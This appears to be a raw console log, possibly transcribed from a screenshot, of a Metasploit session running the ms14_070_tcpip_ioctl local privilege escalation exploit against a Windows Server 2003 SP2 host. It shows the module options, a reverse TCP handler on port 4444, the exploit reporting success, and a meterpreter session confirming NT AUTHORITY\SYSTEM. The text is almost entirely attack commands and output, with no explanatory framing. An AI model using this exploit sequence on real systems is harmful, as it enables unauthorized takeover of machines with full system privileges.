 msf exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  3                yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows Server 2003 SP2
msf exploit(windows/local/ms14_070_tcpip_ioctl) >
msf exploit(windows/local/ms14_070_tcpip_ioctl) >
msf exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 192.168.92.183:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms14_070_tcpip_ioctl) >
msf exploit(windows/local/ms14_070_tcpip_ioctl) >
msf exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >